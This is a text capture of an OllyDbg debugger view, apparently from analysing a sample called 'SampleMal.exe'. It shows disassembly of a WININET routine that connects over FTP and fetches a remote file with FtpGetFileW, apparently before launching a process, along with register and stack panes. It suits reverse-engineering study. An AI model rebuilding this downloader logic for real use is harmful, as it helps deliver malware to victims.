 OllyDbg - SampleMal.exe - [CPU - main thread, module SampleMa]
C File View Debug Options Window Help
L E M T W H C / K B R ... S ?
004010AC . 6A 00 PUSH 0
004010AE . 6A 00 PUSH 0
004010B0 . FF15 00814000 CALL DWORD PTR DS:[<&WININET.InternetOpe WININET.InternetOpenW
004010B6 . 8945 E4 MOV DWORD PTR SS:[EBP-1C],EAX
004010B9 . 6A 00 PUSH 0
004010BB . 68 00000008 PUSH 8000000
004010C0 . 6A 01 PUSH 1
004010C2 . 68 C0BF4000 PUSH SampleMa.0040BFC0
004010C7 . 68 C0B34000 PUSH SampleMa.0040B3C0
004010CC . 6A 15 PUSH 15
004010CE . 68 C0B94000 PUSH SampleMa.0040B9C0
004010D3 . 8B45 E4 MOV EAX,DWORD PTR SS:[EBP-1C]
004010D6 . 50 PUSH EAX
004010D7 . FF15 04814000 CALL DWORD PTR DS:[<&WININET.InternetCon WININET.InternetConnectW
004010DD . 8945 FC MOV DWORD PTR SS:[EBP-4],EAX
004010E0 . 6A 00 PUSH 0
004010E2 . 6A 02 PUSH 2
004010E4 . 6A 20 PUSH 20
004010E6 . 6A 00 PUSH 0
004010E8 . 68 C0C14000 PUSH SampleMa.0040C1C0
004010ED . 68 C0C14000 PUSH SampleMa.0040C1C0
004010F2 . 8B4D FC MOV ECX,DWORD PTR SS:[EBP-4]
004010F5 . 51 PUSH ECX
004010F6 . FF15 08814000 CALL DWORD PTR DS:[<&WININET.FtpGetFileW WININET.FtpGetFileW
004010FC . 8B55 FC MOV EDX,DWORD PTR SS:[EBP-4]
004010FF . 52 PUSH EDX
00401100 . FF15 0C814000 CALL DWORD PTR DS:[<&WININET.InternetClo WININET.InternetCloseHandle
00401106 . 8B45 E4 MOV EAX,DWORD PTR SS:[EBP-1C]
00401109 . 50 PUSH EAX
0040110A . FF15 0C814000 CALL DWORD PTR DS:[<&WININET.InternetClo WININET.InternetCloseHandle
00401110 . 6A 44 PUSH 44
00401112 . 6A 00 PUSH 0
00401114 . 8D4D 98 LEA ECX,DWORD PTR SS:[EBP-68]
00401117 . 51 PUSH ECX
00402AC6=SampleMa.00402AC6
Registers (FPU) < < <
EAX 0019FFCC
ECX 004014A5 SampleMa.<ModuleEntryPoint>
EDX 004014A5 SampleMa.<ModuleEntryPoint>
EBX 002B9000
ESP 0019FF74
EBP 0019FF80
ESI 004014A5 SampleMa.<ModuleEntryPoint>
EDI 004014A5 SampleMa.<ModuleEntryPoint>
EIP 004014A5 SampleMa.<ModuleEntryPoint>
C 0 ES 002B 32bit 0(FFFFFFFF)
P 1 CS 0023 32bit 0(FFFFFFFF)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 1 DS 002B 32bit 0(FFFFFFFF)
S 0 FS 0053 32bit 2BC000(FFF)
T 0 GS 002B 32bit 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_NO_TOKEN (000003F0)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty 0.0
ST1 empty 0.0
ST2 empty 0.0
ST3 empty 0.0
ST4 empty 0.0
ST5 empty 0.0
ST6 empty 0.0
ST7 empty 0.0
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
Address Hex dump ASCII
0040CFF8 00 00 00 00 00 00 00 00 ........
0019FF60 00000000
0019FF64 00000000
0019FF68 00000000
0019FF6C 00000000
0019FF70 00000000
0019FF74 7569FA29 RETURN to KERNEL32.7569FA29
0019FF78 002B9000
0019FF7C 7569FA10 KERNEL32.BaseThreadInitThunk
0019FF80 0019FFDC
0019FF84 775A7B5E RETURN to ntdll.775A7B5E
0019FF88 002B9000
0019FF8C 028F0260
0019FF90 00000000
0019FF94 00000000
0019FF98 002B9000
0019FF9C 00000000
0019FFA0 00000000
Analysing SampleMa: 146 heuristical procedures, 139 calls to known, 28 calls to guessed functions
Paused